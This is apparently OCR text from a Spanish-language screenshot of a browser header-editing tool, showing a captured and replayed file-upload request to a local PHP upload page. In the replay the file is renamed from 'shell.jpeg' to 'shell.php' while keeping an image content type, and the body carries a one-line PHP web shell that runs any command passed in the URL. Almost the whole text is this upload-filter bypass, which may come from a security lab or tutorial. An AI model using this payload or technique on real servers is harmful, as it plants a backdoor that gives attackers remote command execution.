 Live HTTP headers
Cabeceras Generador Configuración Acerca de
Cabeceras HTTP
Accept-Language: es-es,es;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://localhost/uploadct.php
Content-Type: multipart/form-data; boundary=---------------------------10...
Content-Length: 374
-----------------------------105751797010704568581279035193
Content-Disposition: form-data; name="archivo"; filename="shell.jpeg"
Repetición Live HTTP
POST http://localhost/uploadct.php HTTP/1.1
Cabeceras HTTP
Host: localhost
User-Agent: Mozilla/5.0 (X11; U; Linux i686; es-ES; rv:1.9.1.5)
Gecko/20091105 Fedora/3.5.5-1.fc11 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-es,es;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
¿Enviar contenido POST?
-----------------------------105751797010704568581279035193\r\n
Content-Disposition: form-data; name="archivo"; filename="shell.php"\r\n
Content-Type: image/jpeg\r\n
\r\n
<?php\n
system($_GET['cmd']);\n
?>\n
\r\n
-----------------------------105751797010704568581279035193\r\n
Content-Length: 373
Repetir Cerrar